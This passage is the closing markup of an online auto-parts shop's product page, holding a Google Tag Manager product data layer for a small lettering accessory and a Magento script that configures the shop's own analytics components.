- 3D Letters Type-1 (18 mm) - C","item_id":"CI-LAM-07913","price":"1.02","discount":"0.44","currency":"EUR","item_category":"ACCESSORI","quantity":1,"item_brand":"PILOT","item_variant":"CI-LAM-07913","product_id":"81599"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script nonce="YnRiOWdjbXVtamtnZW9kc2dwcGRwOWp6MzZpNGd1NGg=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://autoricambix.com/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://autoricambix.com/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>
